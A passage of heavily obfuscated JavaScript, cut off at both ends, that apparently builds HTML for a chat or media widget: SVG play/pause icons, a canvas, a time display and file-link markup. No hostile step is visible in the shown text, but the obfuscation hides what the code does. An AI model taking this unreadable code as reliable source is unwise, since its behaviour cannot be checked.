272c60(0x22a,0x448,0x49b,_0x263f7e._0x4b3e93)+_0x272c60(-_0x263f7e._0x14ec0a,0x454,_0x263f7e._0x5b43e6,_0x263f7e._0x1664a7)+_0x272c60(0x829,0xc41,_0x263f7e._0x35998e,_0x263f7e._0xa86aba)+_0x272c60(-0xb3,0x472,_0x263f7e._0xaeeca0,0x41f)+_0x26dcc6(_0x263f7e._0xcb61f1,_0x263f7e._0x55bb8c,0xbf2,0x96b)+'ata-a'+_0x26dcc6(0xe4b,_0x263f7e._0x464d5a,0xead,0xa16)+_0x26dcc6(0x8ae,_0x263f7e._0x35e49a,_0x263f7e._0x259a98,0x594))+_0x20dcd9+('\x22\x20ari'+_0x272c60(0x88e,0x46e,_0x263f7e._0x16b172,0xc9e)+'el=\x22R'+_0x272c60(0x552,0x366,0x4d6,_0x263f7e._0xaeeca0)+'ucir\x20'+_0x26dcc6(0x637,_0x263f7e._0x3d446a,_0x263f7e._0x12685e,0x2ae)+_0x272c60(_0x263f7e._0x4059e6,_0x263f7e._0x5cba37,0x768,0x481)+_0x26dcc6(0x942,_0x263f7e._0x30023e,_0x263f7e._0x4e3f4e,0x462)+_0x272c60(0x3be,0x2d,0x3eb,_0x263f7e._0x22442a)+_0x272c60(_0x263f7e._0x146d3c,_0x263f7e._0x8fab05,_0x263f7e._0x39fa9b,_0x263f7e._0x29517a)+_0x26dcc6(0x4b0,_0x263f7e._0x34ed25,_0x263f7e._0x5976df,0x4d)+'\x20clas'+_0x26dcc6(0x5a5,0x213,_0x263f7e._0x10b088,0x184)+_0x26dcc6(_0x263f7e._0x26ab75,0x549,_0x263f7e._0x389207,_0x263f7e._0x4b593d)+_0x26dcc6(_0x263f7e._0x61f9d2,0x720,0x76e,_0x263f7e._0x3d012b)+_0x272c60(_0x263f7e._0x390f63,0xaad,0x8e0,_0x263f7e._0x3334aa)+_0x26dcc6(0x637,0x2ee,_0x263f7e._0x4b70b5,_0x263f7e._0x31eb0f)+'-play'+_0x26dcc6(0x6e9,0xb37,_0x263f7e._0x4120b3,_0x263f7e._0x5ad9bc)+_0x272c60(_0x263f7e._0x5d443d,_0x263f7e._0x57af5a,0x145,-0x401)+_0x272c60(0x9f7,_0x263f7e._0x36709c,_0x263f7e._0x51dad6,_0x263f7e._0x7dbfda)+_0x272c60(_0x263f7e._0x404d35,_0x263f7e._0x5e2cf8,_0x263f7e._0x187218,_0x263f7e._0x2047fd)+_0x272c60(0x7e7,0x9f4,_0x263f7e._0x36005e,_0x263f7e._0x562945)+_0x26dcc6(0xe01,_0x263f7e._0x2fec37,_0x263f7e._0x2c61d8,0xcad)+_0x26dcc6(0x78b,0xba6,0x40c,0xa75)+'ox=\x220'+'\x200\x2016'+_0x26dcc6(_0x263f7e._0x1c2190,_0x263f7e._0x263133,_0x263f7e._0x4fe88b,_0x263f7e._0x3db26d)+_0x26dcc6(_0x263f7e._0x3ebe73,_0x263f7e._0x146baa,_0x263f7e._0x89c467,_0x263f7e._0x11d6e1)+'\x22none'+_0x26dcc6(_0x263f7e._0x38703e,_0x263f7e._0x2326ad,_0x263f7e._0x252033,_0x263f7e._0x39e2b8)+_0x26dcc6(0x781,0x4f2,_0x263f7e._0x4826f2,0xc28)+_0x272c60(_0x263f7e._0x13e987,_0x263f7e._0x21fd18,0x8f5,0xce1)+_0x272c60(-_0x263f7e._0x2e243e,-0x145,_0x263f7e._0x150961,0x255)+_0x272c60(0xc3f,0xc35,0x95a,0xc4d)+'g/200'+_0x26dcc6(_0x263f7e._0x4f8019,0xe1c,_0x263f7e._0x1e0f30,0x5a1)+'\x22>\x0a\x20\x20'+_0x26dcc6(_0x263f7e._0x55532e,0xded,0x8cb,0x500)+_0x26dcc6(_0x263f7e._0x3338bd,0x860,0xce7,0xb08)+_0x272c60(0x3a7,-0x189,_0x263f7e._0x39fa9b,0x6f7)+_0x26dcc6(_0x263f7e._0xdb4730,0x106a,0xf94,_0x263f7e._0x51f2ef)+_0x26dcc6(0x5c6,_0x263f7e._0x5d9a3c,0x42a,_0x263f7e._0x30e632)+_0x26dcc6(0x429,0x4fd,0x381,0xc6)+_0x272c60(0x1dd,-0x1ca,0x1e8,0x16e)+_0x26dcc6(_0x263f7e._0x303b99,0x56b,0xaab,0x3ce)+_0x272c60(0x305,0xcc1,0x7a7,_0x263f7e._0xae5a69)+_0x26dcc6(0x828,0xc96,0x3e5,_0x263f7e._0x40daa4)+_0x26dcc6(_0x263f7e._0x48bb48,0x106f,_0x263f7e._0x283fb4,0xd2e)+_0x26dcc6(_0x263f7e._0x220770,_0x263f7e._0x22a6f7,0xf22,_0x263f7e._0x218712)+'.3261'+'\x209.75'+'511\x201'+_0x26dcc6(0xea8,_0x263f7e._0x30fa90,0xad0,_0x263f7e._0x16863d)+'\x2010.7'+'592L4'+_0x272c60(0x30d,0xa1c,0x8a1,_0x263f7e._0x4d0fe9)+_0x272c60(0x49c,-0x140,0x346,_0x263f7e._0x275ef4)+_0x26dcc6(_0x263f7e._0x41a5e6,0x7ba,_0x263f7e._0x178720,_0x263f7e._0x57907e)+'2.673'+_0x26dcc6(_0x263f7e._0xae9d1d,0x7c8,_0x263f7e._0x51fff0,-_0x263f7e._0x2f52f8)+'.6372'+'\x200.49'+_0x26dcc6(0xdd0,_0x263f7e._0x295fcb,0x913,_0x263f7e._0x28df2b)+_0x272c60(_0x263f7e._0x4ee5ed,-0x516,0x81,-_0x263f7e._0x5ac091)+'21\x200.'+_0x26dcc6(_0x263f7e._0x21be9e,0xb02,0x1065,_0x263f7e._0x249074)+_0x26dcc6(_0x263f7e._0x1e5827,0x894,_0x263f7e._0x262536,_0x263f7e._0x4b4f79)+_0x272c60(0x857,0xd93,0x8e3,0x3c2)+_0x272c60(_0x263f7e._0x5c9113,-0x411,-_0x263f7e._0x4313fc,0x3ca)+_0x26dcc6(_0x263f7e._0x1ba3ef,_0x263f7e._0x76a932,_0x263f7e._0x4fc13d,_0x263f7e._0x4f72c8)+_0x272c60(-0x213,-_0x263f7e._0x2047fd,-_0x263f7e._0x5128e4,_0x263f7e._0x29adc2)+'\x200.61'+'7913\x20'+'2.673'+_0x26dcc6(_0x263f7e._0x35ece8,_0x263f7e._0x1f6edb,0x8ee,_0x263f7e._0x3b7ccc)+_0x26dcc6(_0x263f7e._0x485850,_0x263f7e._0x3b47d3,_0x263f7e._0x1cd265,0x7e3)+_0x272c60(_0x263f7e._0x330d12,-_0x263f7e._0x205838,-_0x263f7e._0x433389,_0x263f7e._0x157f81)+_0x272c60(-0x3e,_0x263f7e._0x2a81b,0x49a,0xa10)+_0x26dcc6(_0x263f7e._0x374462,_0x263f7e._0x32042d,_0x263f7e._0xad516e,0x8e5)+_0x26dcc6(0x65e,0x731,_0x263f7e._0x5ec766,0x535)+_0x26dcc6(0xaaa,0xc06,0x58e,0x690)+'7\x206.2'+_0x26dcc6(0xa6f,_0x263f7e._0x2321fc,0x93c,_0x263f7e._0x16d592)+_0x26dcc6(_0x263f7e._0x13a189,0x396,0xc6a,0xe6f)+_0x26dcc6(_0x263f7e._0x266b14,_0x263f7e._0x430eda,0xec5,0xbf8)+_0x26dcc6(0x864,0xa2a,_0x263f7e._0x4c27cb,_0x263f7e._0x4efe41)+_0x272c60(0xb08,_0x263f7e._0x445a4e,_0x263f7e._0x2fb748,0x785)+_0x272c60(_0x263f7e._0x42f14d,0x8bb,_0x263f7e._0x39fa9b,0x71c)+'\x20\x20\x20\x20\x20'+_0x26dcc6(_0x263f7e._0x331aea,_0x263f7e._0x120cae,_0x263f7e._0x2628bb,_0x263f7e._0x12f8c5)+_0x26dcc6(_0x263f7e._0x446982,0xf42,_0x263f7e._0x10e21e,0xd48)+_0x26dcc6(0x45d,0x54,_0x263f7e._0x51a30f,_0x263f7e._0xbbecfb)+_0x26dcc6(_0x263f7e._0x5b2490,0xca7,0xa5c,0xe53)+_0x272c60(0x6bd,0x27c,0x3eb,0x25d)+_0x272c60(0xbf,0x221,0x3eb,0x6e8)+'\x20<svg'+'\x20clas'+'s=\x22mo'+_0x272c60(-_0x263f7e._0x347b99,_0x263f7e._0x375552,-_0x263f7e._0x2b329c,_0x263f7e._0x52ab00)+_0x26dcc6(_0x263f7e._0x61f9d2,-0xb9,-0xec,-_0x263f7e._0x594fd3)+'dget-'+_0x272c60(-0x185,_0x263f7e._0x4dc0ab,_0x263f7e._0x242d14,-0x4a1)+'-paus'+_0x272c60(-0x149,-_0x263f7e._0x3019de,0x1dd,_0x263f7e._0x2c3073)+_0x272c60(_0x263f7e._0x22d14f,-_0x263f7e._0x20f81e,_0x263f7e._0x3c461f,-_0x263f7e._0x526423)+'yle=\x22'+'displ'+_0x26dcc6(0xc36,_0x263f7e._0x3d8c1b,_0x263f7e._0x954527,0x1045)+_0x272c60(-0x136,_0x263f7e._0x5e6828,-0x101,0x8c)+_0x26dcc6(_0x263f7e._0xab7ada,0x9bc,0x5b2,_0x263f7e._0x10daf6)+_0x272c60(_0x263f7e._0x52e5e8,_0x263f7e._0x47cfa7,_0x263f7e._0x2b4659,0x2d)+_0x26dcc6(_0x263f7e._0x367b8b,_0x263f7e._0x527ea3,_0x263f7e._0x164c2c,0x6f0)+_0x272c60(0x7d8,_0x263f7e._0x3aaf63,0x585,_0x263f7e._0x318df6)+_0x272c60(_0x263f7e._0x4d2b6c,_0x263f7e._0x1a2480,0x766,_0x263f7e._0x283658)+_0x272c60(0xd0a,_0x263f7e._0x27ad4e,_0x263f7e._0x432032,0xc08)+_0x26dcc6(_0x263f7e._0x200995,_0x263f7e._0x3033e2,_0x263f7e._0x599891,_0x263f7e._0x3d51ad)+'0\x2017\x20'+_0x272c60(-0x1a9,0x7a3,_0x263f7e._0x139a0d,_0x263f7e._0x5e7d37)+_0x26dcc6(_0x263f7e._0x1fa9b8,_0x263f7e._0x16480d,0x12d3,_0x263f7e._0x164076)+_0x272c60(0x507,_0x263f7e._0x394120,0x152,-_0x263f7e._0x578054)+_0x26dcc6(0x6d8,0x9ef,0xab3,_0x263f7e._0xe7b26c)+_0x26dcc6(_0x263f7e._0x23bcb3,_0x263f7e._0x196a95,0x6ef,_0x263f7e._0x2cc502)+_0x26dcc6(0x61f,_0x263f7e._0x341bfb,_0x263f7e._0x39a667,0x64c)+_0x26dcc6(_0x263f7e._0x1ebb6e,_0x263f7e._0x49f4a9,_0x263f7e._0x52ce02,-0x12)+_0x272c60(_0x263f7e._0x164b92,0x9f7,0x526,_0x263f7e._0x3af1ec)+_0x272c60(-0x201,-0x20e,0xb7,-_0x263f7e._0x2b8321)+_0x26dcc6(_0x263f7e._0x14f4f1,_0x263f7e._0x348410,_0x263f7e._0x3afd97,_0x263f7e._0xc64c8b)+_0x272c60(0x25a,_0x263f7e._0x5a3d62,0x3a9,-_0x263f7e._0x57b80b)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x26dcc6(0x942,0x523,0x721,_0x263f7e._0xe9a85e)+_0x26dcc6(_0x263f7e._0x15d303,0x513,0x6b6,_0x263f7e._0x43d81d)+_0x26dcc6(_0x263f7e._0x1af361,0xe81,_0x263f7e._0x4a058a,0x7fe)+_0x272c60(_0x263f7e._0x132416,-_0x263f7e._0xcf3612,-0x4d,-0x50f)+_0x272c60(_0x263f7e._0x5c65c6,_0x263f7e._0x4002be,0x4e4,-_0x263f7e._0x2e612c)+'h=\x227\x22'+_0x272c60(_0x263f7e._0x10e16d,0xa5c,_0x263f7e._0x473e3a,_0x263f7e._0x34ff11)+_0x272c60(_0x263f7e._0x560488,_0x263f7e._0x577ce6,_0x263f7e._0x31fede,_0x263f7e._0xf4a84)+_0x272c60(_0x263f7e._0x582a75,_0x263f7e._0x2485c8,0x7dd,0x7ac)+_0x272c60(-_0x263f7e._0x2fb0f8,-0x4be,_0x263f7e._0x21ed22,_0x263f7e._0x55b2b0)+'fill='+_0x26dcc6(0x42f,0x50e,_0x263f7e._0x56342d,_0x263f7e._0x25dda4)+'368\x22\x20'+_0x26dcc6(_0x263f7e._0xcc8562,_0x263f7e._0x1b23e8,_0x263f7e._0x51b34e,_0x263f7e._0x1c8cb9)+'\x20\x20\x20\x20\x20'+_0x272c60(_0x263f7e._0xb1c79f,0x21d,0x3eb,_0x263f7e._0x2b453e)+'\x20\x20\x20\x20\x20'+_0x272c60(_0x263f7e._0x47e63c,_0x263f7e._0x4e7572,0x581,_0x263f7e._0x9f1418)+'ect\x20x'+_0x272c60(0x460,_0x263f7e._0x23bcb3,_0x263f7e._0x5c1881,0x98f)+_0x26dcc6(_0x263f7e._0x13bb90,0x215,_0x263f7e._0x4bba27,0x6a8)+_0x26dcc6(_0x263f7e._0x4d0fe9,0xa4f,0x101f,_0x263f7e._0x3f4b91)+'\x22\x20hei'+_0x26dcc6(0xadc,0xbff,0xd2c,0x60f)+_0x26dcc6(0xe83,_0x263f7e._0xd08fed,_0x263f7e._0x41b3f1,0x114e)+'x=\x222\x22'+_0x272c60(0x2be,0x7e0,_0x263f7e._0x4394a8,0x393)+_0x26dcc6(_0x263f7e._0x218876,_0x263f7e._0x59fa5e,0xe55,0xe5d)+_0x26dcc6(0x864,_0x263f7e._0x5f01f6,0x840,0xc25)+'\x20/>\x0a\x20'+_0x272c60(0x2cf,0x74a,0x3eb,0xe2)+_0x26dcc6(0x942,0x8c7,0xd8c,0xd69)+'\x20\x20\x20\x20\x20'+_0x26dcc6(0x8cc,0x5b4,0x9d8,_0x263f7e._0x34ddf1)+_0x26dcc6(_0x263f7e._0x2def5d,_0x263f7e._0x2400ec,0x93c,0x34b)+_0x272c60(0x61,0x5a7,0x3eb,_0x263f7e._0x48c218)+_0x272c60(0x132,0x11b,_0x263f7e._0x121c60,0x333)+_0x26dcc6(_0x263f7e._0x4924b2,_0x263f7e._0x228ae0,_0x263f7e._0xec08a,0x605)+_0x26dcc6(0x489,0x2ef,0x859,_0x263f7e._0x448273)+_0x272c60(_0x263f7e._0x5c22b4,_0x263f7e._0x2100a5,_0x263f7e._0x4e7d3e,0x59d)+_0x272c60(0x8f8,0x978,_0x263f7e._0x2402b6,0x18e)+_0x26dcc6(0x942,0x709,_0x263f7e._0x117e1b,0x651)+'\x20\x20\x20\x20\x20'+_0x26dcc6(_0x263f7e._0x31a975,_0x263f7e._0x1e8cbe,0x766,0x8c5)+_0x26dcc6(_0x263f7e._0xb5bd47,0xb5c,_0x263f7e._0x3e9055,0xa62)+_0x272c60(0x1fe,_0x263f7e._0x572863,0x4e,-_0x263f7e._0x1e73a9)+_0x26dcc6(_0x263f7e._0x51640d,_0x263f7e._0x35a149,_0x263f7e._0x12f8c5,0x873)+_0x26dcc6(0x4a2,_0x263f7e._0x40e133,_0x263f7e._0x599b4e,_0x263f7e._0x106853)+_0x26dcc6(_0x263f7e._0x11ac28,0xc95,_0x263f7e._0x2d21f5,0x9d5)+_0x272c60(0x96,-0x264,0xe0,-0xdb)+_0x26dcc6(0xd83,_0x263f7e._0xee6ce1,0x94e,0xf34)+_0x272c60(_0x263f7e._0x313d3d,0xb75,0x8bc,_0x263f7e._0x49f2e5)+'v>\x0a\x20\x20'+_0x272c60(0x25e,_0x263f7e._0x5df598,_0x263f7e._0x121c60,-0x2e)+_0x272c60(0x1f,_0x263f7e._0x4bc0ae,_0x263f7e._0x121c60,_0x263f7e._0x469e2e)+_0x272c60(0xd95,_0x263f7e._0x3e2f45,_0x263f7e._0x3cf06e,_0x263f7e._0x2a6f6f)+_0x26dcc6(_0x263f7e._0x2c0d81,_0x263f7e._0x4bf117,0xa40,_0x263f7e._0x703140)+_0x26dcc6(_0x263f7e._0x42bdd0,0x40d,_0x263f7e._0x65bd40,_0x263f7e._0xaec22c)+_0x26dcc6(_0x263f7e._0x533422,0x6f5,_0x263f7e._0x22051c,_0x263f7e._0xbdd88)+'odera'+_0x26dcc6(_0x263f7e._0x37cf06,_0x263f7e._0x11e840,0x4f1,0xc52)+_0x272c60(-_0x263f7e._0x202742,0x1dc,0x144,_0x263f7e._0x294783)+_0x26dcc6(0x8b7,_0x263f7e._0x58d38e,0x9a4,0xe48)+_0x272c60(0x81d,_0x263f7e._0x1a0130,0x54c,0x668)+_0x272c60(_0x263f7e._0x39ee25,_0x263f7e._0x499a04,0x478,0x7c0)+_0x272c60(_0x263f7e._0x2fe434,0x4c1,-0x3e,-_0x263f7e._0x1452b2)+_0x26dcc6(_0x263f7e._0x57abe9,_0x263f7e._0x830803,_0x263f7e._0x2e321d,_0x263f7e._0x444549)+_0x26dcc6(_0x263f7e._0x33d1db,0xa11,0xaf2,0xc10))+_0x20dcd9+(_0x272c60(0x352,0x1d,_0x263f7e._0x4570ff,_0x263f7e._0x1a7570)+_0x26dcc6(_0x263f7e._0x3cb918,0x3f6,_0x263f7e._0x2eb467,_0x263f7e._0x1542e2)+_0x26dcc6(0xb47,0xb6a,_0x263f7e._0x3c58d2,_0x263f7e._0x22d5eb)+_0x26dcc6(_0x263f7e._0x347cdb,_0x263f7e._0x5b8fa7,0x1289,0xc11)+_0x26dcc6(0x834,_0x263f7e._0x143dbb,0x7d2,0x914)+'></ca'+'nvas>'+_0x26dcc6(_0x263f7e._0x157a76,0x229,_0x263f7e._0xff21e9,0x8bd)+_0x26dcc6(0x942,_0x263f7e._0x2cb71d,_0x263f7e._0x1fcc66,0xd6a)+'\x20\x20\x20\x20\x20'+_0x272c60(_0x263f7e._0x58d698,0xb47,_0x263f7e._0x2c28ce,_0x263f7e._0x16a03c)+_0x26dcc6(0x71c,_0x263f7e._0x1ff751,0x94b,_0x263f7e._0x147639)+'ss=\x22m'+_0x272c60(_0x263f7e._0x37235f,-0x234,-_0x263f7e._0x1f3774,-0x5d6)+_0x26dcc6(0x980,0xb8d,_0x263f7e._0x12b94e,0x6ec)+_0x26dcc6(0x69b,_0x263f7e._0x698fdb,0xb34,_0x263f7e._0x1e587c)+_0x26dcc6(_0x263f7e._0x53406b,0x4b7,0x3ac,0xb5b)+_0x26dcc6(0x829,0x293,_0x263f7e._0x47f78a,_0x263f7e._0x5de938)+_0x26dcc6(0xd89,0xc3b,_0x263f7e._0x1f6f6a,0x1318)+'=\x22tim'+'e-')+_0x20dcd9+('\x22>0:0'+'0</di'+_0x26dcc6(0xe8a,0x11f0,_0x263f7e._0xab7ada,0x922)+_0x26dcc6(0x942,0x5a1,_0x263f7e._0x42479b,_0x263f7e._0x3d6be0)+_0x26dcc6(0x942,0xe3f,0xa1b,_0x263f7e._0x706c62)+'\x20\x20\x20\x20')+(_0x148b8a?_0x26dcc6(_0x263f7e._0x5116fb,0x904,_0x263f7e._0x5d0226,0xf0a)+_0x272c60(_0x263f7e._0x5e0872,_0x263f7e._0x50ba8e,_0x263f7e._0x59c53d,0x40f)+'=\x22mod'+_0x272c60(0x49c,_0x263f7e._0x13ea0c,0x781,_0x263f7e._0x4a271a)+_0x26dcc6(_0x263f7e._0x8c3b4,_0x263f7e._0x228619,_0x263f7e._0x218121,0x121f)+_0x272c60(-0x10e,_0x263f7e._0x7d5e77,-_0x263f7e._0x33ad3d,_0x263f7e._0x42eb6d)+_0x26dcc6(0xe4b,0xf42,0x9c8,_0x263f7e._0x414e95)+_0x272c60(_0x263f7e._0x24e6bb,-_0x263f7e._0x2b2b03,0x3d9,_0x263f7e._0x52ade8)+'r\x20'+(this[_0x272c60(0x534,_0x263f7e._0x41e170,0x700,0xa2c)][_0x272c60(0x7e6,0x5f7,0x7cd,0x670)+'teLab'+'el']?_0x4cd656[_0x26dcc6(_0x263f7e._0x44bba0,_0x263f7e._0x1f085b,0xaf2,0x580)]:'')+(_0x26dcc6(_0x263f7e._0x127139,0xe5e,0x907,_0x263f7e._0x162f4f)+_0x26dcc6(_0x263f7e._0x34df00,_0x263f7e._0x58658f,0x685,_0x263f7e._0x4d702d)+_0x272c60(_0x263f7e._0x4e64c4,-_0x263f7e._0x520966,_0x263f7e._0x1dd614,_0x263f7e._0x339db2)+_0x272c60(_0x263f7e._0x3cea69,-_0x263f7e._0x59e478,0x3eb,0x485)+_0x272c60(_0x263f7e._0x22f35d,0x8bd,_0x263f7e._0x722875,_0x263f7e._0x1eb9e0)+_0x26dcc6(_0x263f7e._0x5df68c,_0x263f7e._0x1f125c,_0x263f7e._0x47063f,_0x263f7e._0x1669fa)+'\x22')+this[_0x272c60(_0x263f7e._0x57be4f,_0x263f7e._0x281d2c,_0x263f7e._0x51e400,-_0x263f7e._0x751c65)+'g'][_0x26dcc6(_0x263f7e._0x59fddb,_0x263f7e._0x14881b,0x755,_0x263f7e._0x2169c3)+'rl']+(_0x26dcc6(_0x263f7e._0x10e93b,0xfc9,0xe0a,_0x263f7e._0xc182c6)+_0x272c60(0x3f4,0xd2f,_0x263f7e._0x2b9335,_0x263f7e._0x4a5906)+_0x272c60(_0x263f7e._0x105b7d,0x9b4,0x548,0x9ed)+_0x272c60(_0x263f7e._0x3d190e,_0x263f7e._0x4e13af,_0x263f7e._0x408838,0xdc4)+_0x26dcc6(_0x263f7e._0xaa61c2,0x62e,_0x263f7e._0x76a932,0x70e)+_0x272c60(_0x263f7e._0x5a68dc,_0x263f7e._0x528736,_0x263f7e._0x2ba98a,_0x263f7e._0x13ecef)+_0x272c60(_0x263f7e._0x4f652f,0x357,_0x263f7e._0x40acfd,0x6de)+'\x20/>\x0a\x20'+_0x26dcc6(_0x263f7e._0x29460f,0xb70,_0x263f7e._0x1686db,0x474)+_0x26dcc6(_0x263f7e._0x3f1c8d,_0x263f7e._0x61c786,0x831,0xcb9)+_0x272c60(0x8d,_0x263f7e._0x84c3a4,0x3eb,0x632)+_0x26dcc6(0xaca,_0x263f7e._0x4a617e,0xd7d,_0x263f7e._0x34b832)+'>'):'')+('\x0a\x20\x20\x20\x20'+_0x26dcc6(_0x263f7e._0x3a2700,0x503,_0x263f7e._0x55dc1d,_0x263f7e._0x50266f)+_0x26dcc6(_0x263f7e._0x1ded9e,_0x263f7e._0x25527f,_0x263f7e._0x4863fc,0xe18)+_0x26dcc6(_0x263f7e._0xbd2cf4,_0x263f7e._0x386dfd,_0x263f7e._0x23ee6f,_0x263f7e._0xacedaa)+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x272c60(0x9e9,_0x263f7e._0x3e990b,_0x263f7e._0x79d1e5,_0x263f7e._0x4ba583));_0xabd722[_0x26dcc6(_0x263f7e._0x5589eb,0x863,0x597,0x70c)](_0x5ee26f),_0x1e0f94=_0x1e0f94[_0x272c60(0x1d2,-0x168,_0x263f7e._0x2159b2,0x523)+'ce'](_0x521168,'');}else{const _0x45bd8f=this['getFi'+'leExt'+_0x272c60(0x84b,0x7cc,0x6ab,0xad2)+'n'](_0x521168),_0xee9894=_0x521168[_0x272c60(_0x263f7e._0x51e400,_0x263f7e._0x2ff0d8,0x273,0x74b)]('/')[_0x26dcc6(_0x263f7e._0xcf3a35,_0x263f7e._0x16863d,_0x263f7e._0x2ea9d7,0x825)]()[_0x272c60(0x794,0x345,_0x263f7e._0x406e29,0x641)]('?')[0xcd*-0x1b+0xc22+-0x97d*-0x1]||_0x4cd656[_0x272c60(0x8c1,_0x263f7e._0xe66a9,0x643,_0x263f7e._0x35b3aa)],_0x2720e6=_0x272c60(-0x47c,0x2c6,_0x263f7e._0x56131f,-_0x263f7e._0x191ae8)+_0x26dcc6(_0x263f7e._0x50b963,0x12c1,0xbad,0x120b)+_0x2546f9+(_0x26dcc6(0x72e,_0x263f7e._0x13eadf,0xc25,0x556)+_0x272c60(_0x263f7e._0x4bc498,_0x263f7e._0x347802,0x81d,0x9d8)+_0x272c60(0x23,-0x274,0x29b,0x3d0)+_0x272c60(_0x263f7e._0x2cab77,0x188,0x5d4,_0x263f7e._0x5a5f1c)+_0x272c60(_0x263f7e._0xaba6e1,-0xba,_0x263f7e._0x3ad677,_0x263f7e._0x2898ad)+_0x272c60(_0x263f7e._0x501d78,_0x263f7e._0x5a55f0,0x4e1,_0x263f7e._0x181a96)+_0x26dcc6(_0x263f7e._0x4338a6,_0x263f7e._0x45346b,0xad3,0xbe4)+_0x272c60(0x460,_0x263f7e._0x217242,0x310,0x795)+_0x272c60(0x5e8,0xbac,0x968,0xaca)+'lass='+_0x272c60(0x337,_0x263f7e._0x31cd5b,0x227,_0x263f7e._0x5e2314)+_0x272c60(0x211,0x490,0x631,0x7bf)+_0x272c60(0x287,0x175,_0x263f7e._0x40223c,_0x263f7e._0x286579)+_0x272c60(0xc2b,_0x263f7e._0x54b3eb,0x7e2,_0x263f7e._0x324d64)+'le-li'+_0x26dcc6(_0x263f7e._0x25726e,_0x263f7e._0x19c61d,0x5c3,0x78a)+_0x272c60(_0x263f7e._0x5a66fb,0x56d,_0x263f7e._0x27e6d9,0x97d)+_0x272c60(_0x263f7e._0x3e55ec,_0x263f7e._0x45a6b5,0x3eb,_0x263f7e._0x55b09f)+'\x20\x20\x20\x20<'+_0x26dcc6(0x6af,0xa62,0x5d3,0x378)+_0x272c60(_0x263f7e._0xa3e303,_0x263f7e._0x54984c,0x196,_0x263f7e._0xcdbd61)+'\x2220\x22\x20'+_0x26dcc6(_0x263f7e._0x153cb3,_0x263f7e._0xfdb63b,_0x263f7e._0x270009,0x907)+'t=\x2220'+'\x22\x20vie'+_0x272c60(-0x247,_0x263f7e._0x5acb59,0x249,_0x263f7e._0x4cc67a)+_0x272c60(0x522,_0x263f7e._0x2cf7e5,_0x263f7e._0x45cad2,_0x263f7e._0xb1f220)+_0x26dcc6(0xd0a,_0x263f7e._0x25fb3a,0x1079,_0x263f7e._0x4b738e)+_0x272c60(-0x29c,-_0x263f7e._0x129a9d,_0x263f7e._0x408a0d,0x32a)+_0x272c60(_0x263f7e._0x5c595c,-0x114,_0x263f7e._0x4aff72,0x58e)+_0x26dcc6(_0x263f7e._0x35bcf6,0x80b,_0x263f7e._0x58658f,0x7d8)+'mlns='+_0x26dcc6(0x7d8,0x6eb,0xd65,0x484)+_0x272c60(_0x263f7e._0xc10cd9,_0x263f7e._0x3308ed,0x79f,0x8dd)+'w.w3.'+'org/2'+_0x272c60(0xa20,0x946,0x7b5,_0x263f7e._0xc60a2e)+'vg\x22>\x0a'+_0x26dcc6(0x942,0xe24,0x720,0x85b)+_0x26dcc6(_0x263f7e._0x3fb2cf,0x680,_0x263f7e._0x39efc2,_0x263f7e._0x39c078)+'\x20\x20\x20\x20\x20'+_0x272c60(0xf8,0x68d,0x43e,0x2a5)+_0x26dcc6(0x6f8,0x989,0x59f,0x540)+'M11.6'+_0x26dcc6(_0x263f7e._0x64c198,0xee0,0xbb6,0x117b)+_0x272c60(-0x10e,-_0x263f7e._0xcba1a2,-0x70,_0x263f7e._0x42ca93)+_0x272c60(_0x263f7e._0x528cfc,_0x263f7e._0x5d8ca7,0x3cd,_0x263f7e._0x33050c)+_0x272c60(0x71b,0x69e,0x363,-0x191)+_0x272c60(_0x263f7e._0x18198f,_0x263f7e._0x168508,_0x263f7e._0x18f8ff,0x208)+_0x272c60(0x32e,-_0x263f7e._0x133a68,0x456,0xf5)+_0x272c60(0xd16,0x563,0x83f,_0x263f7e._0x4ceb73)+_0x26dcc6(_0x263f7e._0x32a2e7,_0x263f7e._0x5ee6f2,0x55f,_0x263f7e._0x228619)+_0x272c60(0xf2,-0xfa,_0x263f7e._0x2af185,0x384)+'9\x203.8'+_0x272c60(_0x263f7e._0x3539d6,_0x263f7e._0x55d71e,_0x263f7e._0x5dcf63,0x2fc)+'2.155'+_0x272c60(0xb59,0xcf8,0x9bb,0x759)+'50925'+_0x26dcc6(0xa12,_0x263f7e._0x355779,0x7fb,_0x263f7e._0x356aeb)+'771\x203'+_0x26dcc6(_0x263f7e._0x16b172,_0x263f7e._0x5b7a04,0x959,_0x263f7e._0x240c95)+'6\x202.8'+_0x26dcc6(_0x263f7e._0x599b4e,_0x263f7e._0x3e60e6,_0x263f7e._0x485722,0x8cf)+'3.333'+_0x272c60(_0x263f7e._0x4a3da1,-_0x263f7e._0x242cdc,0x3ef,0x6b4)+_0x272c60(-_0x263f7e._0xda2e54,-_0x263f7e._0x5a5d31,_0x263f7e._0x4ab819,0x588)+_0x26dcc6(_0x263f7e._0x2524ff,0xc9e,_0x263f7e._0x54bb1a,0x7d2)+_0x26dcc6(_0x263f7e._0x29031b,_0x263f7e._0x31e5b8,_0x263f7e._0x1fa9b8,_0x263f7e._0xae5f0a)+_0x26dcc6(0x68a,_0x263f7e._0x159b3a,0x3ff,0x68d)+_0x26dcc6(0x439,_0x263f7e._0x81f40a,0x180,0x50f)+_0x272c60(_0x263f7e._0x24e6bb,0xb6,_0x263f7e._0x1f1dba,-_0x263f7e._0x2d6c8a)+'50925'+'\x2017.5'+'329\x203'+_0x26dcc6(_0x263f7e._0x5e9795,0x649,_0x263f7e._0x2e971d,_0x263f7e._0x4a3b00)+_0x26dcc6(_0x263f7e._0x3be5d7,0x634,0x183,_0x263f7e._0x4ad22f)+_0x26dcc6(0xd3f,_0x263f7e._0x3244a1,_0x263f7e._0x2c18f6,0xedb)+_0x272c60(_0x263f7e._0x21be9e,_0x263f7e._0x1df9d,_0x263f7e._0xbef092,0x8dd)+_0x272c60(0x2c8,0x15b,_0x263f7e._0x14b3d7,0x14b)+_0x272c60(0x1e4,_0x263f7e._0x10f46e,_0x263f7e._0x2691cf,0x486)+_0x272c60(0x463,_0x263f7e._0x365120,_0x263f7e._0x12e777,0xea)+_0x26dcc6(_0x263f7e._0x65bd40,_0x263f7e._0x156b02,_0x263f7e._0x80b1f4,_0x263f7e._0x1e357e)+'8.333'+'7\x205.0'+'0033\x20'+'18.33'+_0x26dcc6(0xc27,_0x263f7e._0x5e3642,0x106f,0x1182)+_0x272c60(_0x263f7e._0x27a7f6,0x7d7,0x3cd,_0x263f7e._0x56099e)+_0x26dcc6(_0x263f7e._0x462bee,0x471,_0x263f7e._0